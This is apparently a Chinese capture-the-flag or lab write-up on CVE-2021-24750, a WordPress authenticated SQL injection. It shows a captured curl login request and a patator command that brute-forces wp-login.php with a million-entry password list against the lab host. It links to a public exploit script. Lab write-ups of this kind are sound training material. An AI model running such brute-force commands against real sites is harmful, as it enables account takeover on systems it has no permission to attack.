refer to:
https://yunjing.ichunqiu.com/cve/detail/788?pay=1
https://nvd.nist.gov/vuln/detail/CVE-2021-24750
https://github.com/fimtow/CVE-2021-24750/blob/master/exploit.py
从介绍上看,这是一个authenticated SQLI. 所以需要用户登录后执行.
/wp-admin
不知道用户名是啥。。。搜索一下 default username, 发现用户名是 admin
随便输入,发现有戏:
于是暴力破解。


获得curl:
curl 'http://eci-2ze0koz63trp1o386kys.cloudeci1.ichunqiu.com/wp-login.php' --compressed -X POST -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H 'Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' -H 'Accept-Encoding: gzip, deflate' -H 'Referer: http://eci-2ze0koz63trp1o386kys.cloudeci1.ichunqiu.com/wp-login.php' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://eci-2ze0koz63trp1o386kys.cloudeci1.ichunqiu.com' -H 'Connection: keep-alive' -H 'Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1705363834; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1705709779; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=62dd29fe377abba1f71eced0b41b4a6cf29973cc; _wsm_id_1_a6de=b0d8afc9188e7d50.1705709931.1.1705710082.1705709931; _wsm_ses_1_a6de=*; wordpress_test_cookie=WP+Cookie+check' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'log=admin&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Feci-2ze0koz63trp1o386kys.cloudeci1.ichunqiu.com%2Fwp-admin%2F&testcookie=1'
转换为http file:
然后上patator:
python3 patator.py http_fuzz \ url=http://eci-2ze0koz63trp1o386kys.cloudeci1.ichunqiu.com/wp-login.php \ method=POST \ body='log=admin&pwd=FILE0&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Feci-2ze0koz63trp1o386kys.cloudeci1.ichunqiu.com%2Fwp-admin%2F&testcookie=1' \ 0=/workspace/coding_tools/SecLists/Passwords/xato-net-10-million-passwords-1000000.txt \ header='@target_header' \ accept_cookie=1 \ follow=1 \ -x ignore:fgrep='login_error' \ # -l /tmp/cve_2021_24750\ # 会 自动创建 该文件夹 --stop=100